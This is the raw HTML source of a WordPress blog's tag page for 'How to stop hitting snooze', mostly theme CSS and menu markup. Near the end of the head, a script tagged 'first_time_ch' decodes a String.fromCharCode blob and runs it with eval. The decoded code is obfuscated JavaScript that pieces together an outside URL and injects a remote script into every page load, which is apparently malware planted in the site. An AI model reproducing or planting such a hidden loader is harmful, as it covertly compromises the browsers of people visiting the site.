	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yohumanz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yohumanz.com/tag/how-to-stop-hitting-snooze/",
                    "name": "How to stop hitting snooze"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-how-to-stop-hitting-snooze tag-410 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
